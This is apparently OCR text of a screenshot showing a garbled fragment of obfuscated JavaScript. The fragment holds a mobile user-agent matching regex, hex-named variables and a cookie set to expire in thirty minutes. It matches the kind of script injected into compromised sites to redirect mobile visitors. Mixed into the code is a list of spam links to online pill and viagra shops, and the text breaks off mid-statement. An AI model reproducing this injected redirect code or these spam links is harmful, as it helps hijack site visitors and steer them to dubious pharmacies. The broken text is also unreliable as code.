
cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-|
|o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|
([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-
a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-
mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= Here, http://alldrugs24h.com/, http://allpills24h.com/,
http://buycialisonline24h.com/, http://buypills24h.com/,
http://buypillsonline24h.com/, http://buysildenafilonline24h.com/,
http://buytadalafilonline24h.com/, http://buyviagraonline24h.com/,
http://cheapviagraonline.com/, http://help-essay.info/,
http://orderviagracheap.com/, http://tadalafilsildenafil.com/, here, he
here, here, here, here, here, here, here, here, here. new Date( new
Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[